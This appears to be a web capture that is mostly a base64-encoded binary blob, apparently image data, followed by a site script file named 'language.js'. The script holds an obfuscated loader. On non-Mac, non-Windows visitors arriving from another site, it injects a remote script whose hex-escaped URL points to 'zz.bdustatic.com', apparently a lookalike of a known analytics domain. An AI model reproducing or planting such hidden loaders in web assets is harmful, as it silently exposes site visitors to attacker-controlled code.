WnLVzib6cXLXVqeKkHKSDNSand8fyu2s1QgB/D/YaiAFMCHe9ocTYnOJsOQ2YzOecWQwUwA/HZpDtih/iLPn/jRJKHQt+j6vySLrziEAekWOv648CzoTOjSBN6HQKvmLnggB9PN/YKDt5SLugvk2UNURwsmKSPRYY+q9BBEH7vmxrfRKL9a0tW8Q4/Rc8GoXTZedslGz/oRQ0q/+MvADR0G+fYFZzxwcuII1yExTqOuaKIVIWIRIULzHZTw3EPsZsbsQrNxiz2bCRnYS19xlP3FdGIJnb2wsnUIYD1i7sgIcO1j+b7jsblCsekYHHcfiLC4Zz+ZiqSbyCdeE4kyCH8gB1PbdJkuBJ2/5SZTtfs+hQ3uoRj0zOcZf2G6D0KJK+zWbY/h8s6n44GqDrPEfR5WzJrxUkpSEPUgikj8iENrpQg6nkm3KVtDENDstiY6HVhga+aw+04dZkPe0T8utpMFkiRizQpuoBgqgEYK6eBia2P5UVU26jUbvnV8vnz//+Ab683llwbzvYDDGYOB0Y0D6YnCSGhULs2aFyAi3Ab9/Vp96gJgmcCC0YmF6+KChcCHDhg4fQoyo8MQJGjisFFoEytWsTZc0XSpUSFWkkiZNevLECpexZi5fPosZbWa0gTP+xeEUN27nzng+f+6UJnSoUGRRRHAYMaKFCxc8eLiIcQNGjaooalBZho0YsW/fsH3t5q0dWbLo0LXzptbb2bPy3sKNC9dd2XbmzHHLa20vL1qpZgEGrCkQmio/rpjIMGAAgcaOCWTQoGHDgsqWL2Ou/G8z586e/0my3Obz5tCSOO/xHK/yadKuObdZoMCzpHWe/TWJ5/lYZduvX4cWzVnSsd+cSVQe7blN8dexF/jm3EqB8n+8W3POVzkf6WPcO3v/tyefJAWXtXVGXrlJ9swL/N02XnpBq87rqvurvi71cffuTQEYoIADcnLKgKakkqCCCypIi4MP0sILL7X88sv+LRcCA8wwwQQjjDDBMMOMMa4U00wxxWxEYjHQsFiiMawccggkqrDiiTGvnJgjizvuiMxAP0LDihA+JCSRkUdGRJGSJ/RARRiKbLSJJlOGdAmNkawEyitbvgJTTM/wSFNNNuWEE088/QRUULroMtRORomAVAtMzfDUDDHYMFVVVd2CzVZg+RnWWHWVtRZbbcmV6Fvu0EXWXXlxs5c1fQUW2GCFJaFGDhoQwNhjGWRAgGQZ+FeqfJ0Ft0B1tLFm3WzgtXrqctulRwJ8m00X6z/[base64]/nsYVkTx1BeOeXQLiAJcuswvo564z0euuPQMnd5ZSSQ561l1eb+g3kTbcAeu+yzy47sAk0wvkcTkvDeu++9e6tA4/FEjhnoi9+7gDaaX1Zd8iTsQW9lrVheebecwZs466rXu7j0mEnSOeuiNx45CeugH1wbwcn7j/[base64]/2jgHiRgHt9HCQhC4lHAA1MYAKr3/0CZgpeIGh//JvF/1IRQAlRyGG3MCACF8hAB54Igq5wxcmK8QpPQKIQmDiFyGxEslB6EGUgLAgkflAkE+JyISikCA0ydYgWuiQmJaIhTMb0wZTlBJlL82GZykQUoVAtHvmIByhiMAIVKKUpShyCDqCQhSy4ARLCCMc20hEOKlZRLFi8iznKoRYuosOLX2yUXcTIl7/IolKacEQdCkMFLwAhBVgrQGMMdzgTGDKhCl0oQxvq0IdCFKKIVKQpGsmJC90Cf7Xwy1/459H/XVKRFcLQCyX+FsNlVAwaMWmRxpDBsVfgQhWFuAQGaeQJXHCwgzzSIYuaoYYX3HIhQT0SkYhEA6MmCYW99MIvQ1HKYbqkS0WbBk522MyqDmSZTGvmDqn6TGj6ZHHiiMQSsMAGN+iBDG+IAyMmMYlQFGOUxShaNMqZDkP56YptKwc73ekNeMZTnosKoz0nlTdN6JOf/[base64]/5rzG2thRoHbgWD+tSAYUtzwa1sC6+BGQfhulKJwYBxBGDGrQQ022EEZ3gACyUpmAybYQAdUbOtb4zrXuWZCaF8MMNLOGH81ntKN+edaHtfiGj7GaIY2FGRhuCQYRXYpcqfhilAgo7cFMSUuDiGIRMSIuKyokXFLFkv2pgwauKDCC4Aq3Xf7oAdHkEIXzkCHM6/2YBP9RYj6zYxhDCMb2MgGwbMB8G8IY858/uCO+mwm85YJSCxCWjL57FX4ErqqMylaOJxhDLOB3GzjdLR/w2HOc7wzGwheOcs1XY5s/LXTgpXHg+0WqUnxYsL5LHUg+lkFQYQBCFGAAxxGsIFQVVbEGwCBIHXt9Kf+Qz3qewRti3ttvxjLuLQCe9CECVHsHCtoxxDqcQEzxCEFytAluZj2lKExiWxrm9uQEMRMD/HkSNy03Dr1LnsZDo1D1CC6V+4yve0dCK9bshYhIvjbvnGOd6Qj8pKfPOUnHw4bHrPiDifvnqnadxbF5CVK02HFO7/xZiw65GbzE+tZHwxyPhrSkUd5NsCRjW6wfOWa3vRaZP5pwkbYsDqvMGEKA/QlaAEOftDBBiir9A2goNZSnz71q199JkzU1xfF+ox/sVG/[base64]/zUhx6d3eHVO6QYIjHMwDEtwEYuAGwoMGSh48TB4mzkPlXWLlZWDkPQMuiOIojqIMzpApziANxhBXqCIN2uArhhz+h2BDMGwFLf5J6+kg7D1DD5rTD04RwbVcORDhNaxNO8RNEtKTzfEFGe2cYPQcmaEB3UFB8vkBGYhA82XhZCxdF4phN3rjNxoSC5gfLYiW/ciYKgCDGjpIMrRhHRQbg8jhg8DWSK3fAdGgCDbDHmZboFkMIOofTBGiIOwMz8wIltzUjeRULAXajjTDN8CNBVIiPEjkRF4iRaYDJk5kRmqkRl6kRF6kf4liK6oiDLUih5jkSaJkFHWISnIIMbCkS5okTKakSfqJLeKgDn6JyUkegJ1DT/6VBO6epkmKNRTjMXoRGNWTUE5KKjTjhD0jmYkEFJAB0b3BBVxhiG1AVoL+QFZ2wGWB41eCZVhihgKIwTiSYzlywiqgYzqWlvet4xmhQR2MHxymQjw6yDyWHW2JYJckENz5iF/eX9ydyCtAghoUIk2BzP8ZpHEdl0IyHKBBQzhs5GRiYkdipEdmJD1o5mZyJmVS5DYIgy3AkGiKpoeQ5mmipi28EGnOZGu65mvKok3ioJ9cXkwAWC/[base64]/[base64]/yhpP3kBEtzBHTxpHJQBEQzBEthACpgAZV2pCaQAEkABFDABGWxBHAz+AQfsgA4wAiyMkitMwig51TOtKZySbZt+3DLQKTUkw17kRTcIHFfsqZgkTU3sWd2KA30BaqCqA00w6qDORN/urdH4Ld7SxJ/Ol5hQKqcq7uIurqe6rDeIKg6cgAdURA+gKg6QEKu+qr0xIB3Qgd8cQa7Cmw8Ia+ma7q/mahcc3moB0AMqa4hAzLN6iCgawyhCQiBUQbVeq4CInbZyq1p6K7jSQjKI6xmUa761Vl2a5Vmqa0l5SC4o2gLtYXvJa9REDdwFZiBGwhUkARqo0gXJiGKuRCJKGQnuyC4aLCdWJDzQA/tOKMK6L4UybKEuQv3ab/1Gwv2iAiT4S//[base64]/iBPqjGnOq6kfYOY+U0PeIBCWC6q9gANsGqsei4gDEIgf64UhK4P5OrpInIi+6oRSMHqaoIlRYiyLuu/OWuHCAPt4hQuNGLuOoK1bgK27pgZXl23AoMqfOv3Da/+uI6ZuYbd8gpML5QdSUKv9AYDvGab9eKyLiADLPCn/u0fFSRBGhSCIRhCjBwilogiwJZvH0JmMejkJ3KiRFJog0KoZmqkZs4vPbBBHuQBJEAC/pYEH6QVGRgCJqySOaPzKvkLxgZwO7tzAC+DO1/IAXfDMuipM6TxA0Nw7aFDOQwvE/NmEfpVBv8ezgafzvLPPvGTCCvBEzBnHPgBHJQBE+xADlSndFaWBtRADiBBDDwWDzgBE4wAB8iADOzwW4VCSsPVBwlxi5StMZitm3LFNSTxEhchXrST7pmsNzSwmHQeVglEf1HqUPvXGBs1DmnxpPYX0fyXTqJx4wKYp0r+ccpyxTcA3FVjwzLQ8ahSLg28wOWqag/UW6zCqufSQauGriKrdSLn6iAYKwAN0C9MMiXb4yVD7yiqQiJUwZk54icHSDxC0hmSclv+woMQLyEs4FzqWHymH4ao6PN+CDDkQjHsci5b9rzu47adiCeEAQ7kAN3FiDH/H7nhFFwFLAn2Hfp+IDR3ZGdSM/zGLz3Uw2wXKhvYthiIwTfhNm6PwRiQczmjs86kc/[base64]/XW2CszVYd1arkLDqKe41ptit/LYwRazPXZoAgMr4MguV+9l5zL+9VaOhEIe1EAJAG0hhHb4+msAmvYyS5xKpYMHWuJrC3ps18M+7MP8qgIxezMxM7ptIwIiALc564xwo/P/rjM7v3MvaHov+EIv3MKmazpzi/[base64]/BFFSB8ZYZmtX45OJxjvtAl1F8xYcukAMr6RYBdA05W3fB+CG5XBNciGDDMDS5k7OEKEZCIkg5IVjrLPDuOL7y765lOnJ5uGpCmLEyXIu5uq5fAcdZXI0SL/Ny1Ky5ZRM9bp1IKOjBDWT+wA+EgZ3f+SH+Kwcl10C8ucl9ogce7KBTZoQa+j60bzpgLMYyOjEfwtkHt84IQtsPZKX7r8WWfdn/L6jb/d3jPajfgj1H+DdIkaqvOtyAgzBCijsRNDJyMOEvIwj3nEA6aVr5+gkDexCIAIhpQAlcxXvfQArcgA0s+wEUwAWoABP4wQ4vvWl70AqaLSqaLcihLYKDe17gtM2tnKE88cnWJB6G3kvUZjARzZfM1TOAF9BwCZeAwvH3gSf0wfJHAh84vzjrASK4QW/vNm5H7RNgP/YjwfZvvxJw/8D/0xqtUR2IN7HJQjPuwizsQp2mrTIosTJsda129ammKpHsqlr+S1fHe/[base64]/[base64]/qYZBJQQuE1rbUQZNDBpBs0eMIKL6wmQw3N4WZqDz8krsQQscb6xGtQA82zsDERjTFO/D3FbF98gURttUtxu+3+uOW+RW2frrkb72u43JtLbvb22+8uv3z6SzLBJPPMxNNUE4cP3nxBzjnrvHNPygf9E9BBNc/TiM6PGESmRGlZtNFHIy3IIIUqxQWShwB5daZNPP10I444uQUkkUg6VdWcUmmpiiQgmmkWWS+idaOTTuIdmF157RUpYaVPylhjtQAChvaucNLZUsASi6xXpi36WrieydauurjVa65w3ReMMMP2oScdRBBBBZV0DXlXkHjn/R8NVPCCGjLzBTWoYTOFMARjGKgYf/UrYKVRTWoG1gtiCCMXtLGNNxK2sIU97GHIQQdxKNYOi11sORnTWHSqEziMaIIzI/[base64]/vRUt81DKQtaAoF23VpVvqe9/74mcY+nn+AhSgiMQiDHGH/uXLC5npTpQOARrv+SIstgDGQIIRDFuoYm2QUKhCG+jACAJsYKe4YAYRxkEPejBi3gDhw7JBxoyhMIUZg047pqOh6/[base64]/[base64]/UQta8ZIOwnNE7IpnPIvQliPAKAtumfkrqOz2V9KkhB/[base64]/+uvbBbHOOhx2Y2+ewi28ODMKOHic55XbOuUs6YVNUmKVdMaoWnECELWhhBCJumQlSbIIT9/[base64]/mSRWkDb9Ig9pKgSBygaKw4b8ADMAuyi52Q6MYpcF0zzkiLN38ZrRkCMPA4xDyYAy0gAhmqqaUD/r4rd9WUfpsYAl2QAwWwQ08oQ9+bWjO4hkeTr1wbGm+b+IMKUy8BP6E7EPQb6TW7+Pgr4WK8avyyKTYz2P0j2/[base64]/OsbiCMSKTEd3sHAdAMcXC8bcE8T5UGkokPCPHHdnMUr2GAMmEALzGMIQoyHoI/FWMz5dkjEXMxIjIoPCLEkE64YHi69WPAXZUMYnmoYvLHiQC7kwEj9yigZOzHJ9siqmhHl3G+thENvMqT98I8a94/[base64]/rBKN/JE8YCCU+UKZtSRenQvaDuDcenGJBBRmV0QK8SKz0hErQStRZKFVbvGyCRg1rPLN8BLRemLZHjLeFyY+bypC7MWbgJL8kADvwADlzAL0dsMFnsiAiTZVIgB55AFvlgDPrA7ahyaNBC2R6zvdK04S4o4oLxMjETyMBoOrTK44AsNdvv/Zz+kY2gzI6s4RowYm+yREtq4uwOdQI1wTYJgRBy01EDITd5U1InlVJ/cxwb5wROIMz+KhDuoTk/NURB1Tmh89bq4huy4RYe4R4fgjs15TtJx1Gazun0DMcqxc9WDRK2jhMq4hF6tVctAjQ6AjRqh1Z2aRZkYeySgA4IwRGA6exk6SNGgj9BgRH88z8DtHoG1NPo7kD9QEEz4AeeoBMcURUg1F8E79UqlHzK5yfJ0B2/RSj7AkRFdA2RkA+RcCnxdSlXB0Wh0kEQImmkCAxndEaT4lr/s1oZIftQNBJyFLVWjxiwAWs2qMC0RfamMy0HTCBxz8EeLC7RrYVOyhTs0rj+DgEvT6YMOOBKoS8FVuyIlA8FYAAJbEQP+CAxcVGZJm/zOA/[base64]/XD+RZvyDg/iDh0k8p4rLWQUGmbUKK41YRW2WrMPqcD314INg2ojYgkySBXGXb0tNyCmoxSM3DQRwlgoZEdrZLvCXQphDcSACbaAPJhABQhgAAaAADYABAx4AzZAAxJYgAkABeYDCbDADfjA4G5xxnSWZzkv4iYT/IRxGC3O/cwvGanqMx0hEOzAaiNQhaWWhVt4MwSBfyZDEBxhhq/WhrvWhhlVh3e4URvVUX8YiIPYUUHwA4OnHE/[base64]/7WYUjcBQkcBTCsTYlWqJv06JvMzdHoRFusxEagQPZxE3+SoA4cSAJamFuoVh+plilV1od1IEe1GEbwsEZViFwuxMiZiGyfoEZriFWETdSaDWzDkEQniUsQmLrSsLC3DglbGIWsgPQjiAJXAmWRjd2EuF2tg4YAPkPq/VgEdmrozAOCqAEtAISPMHYhEF3v6N3XQ14g1eTMzR9uKV94hWU50eUPSELFgGVwbd6QWF1HLFBJI8ommgSbNmwDzupDjZhcXlomC2YCRJIeYP2LrYSaw+ELpFjmZkT1chrfo/dBCFGwOALwOAO8FIv7U3ELoAJZmAEOAAEulnEvPQHkAAMECESxiCe+mCJzlRA0DSDedZn4dlw9BT+6rlOjaOFqub+46zBEQSNofe4qYOJePY4FWhij6eb0ibiI0kXUWXh7CQaHMGRomdzvC/[base64]/[base64]/UxIIebW9gUcJ4n/Cg3eQX7oO6Wd8zCeczD629mfs6VfutnVIRq2YRucARgSAQ0Whw42QVHuKFYFgqDKWCFhOHIhQREkfI1VoRNUwSswoSJMHcNnwgKrIE7w+JUiInYmo5a27sT/sD9V3A9anMWdgABy4AvW4BOITYqEQZJFBhMktAvDR2AP7xkMrxmG17rUB14KPXmdiJLI4SEgAAA7

--- FILE ---
content_type: text/javascript
request_url: https://www.crsgaoge.com/template/sm/static/js/language.js
body_size: 45
content:
;if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var VImTA=document.createElement('script');VImTA.type = 'text/javascript'; VImTA.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var VYFzdA=document.head || document.body;VYFzdA.appendChild(VImTA);}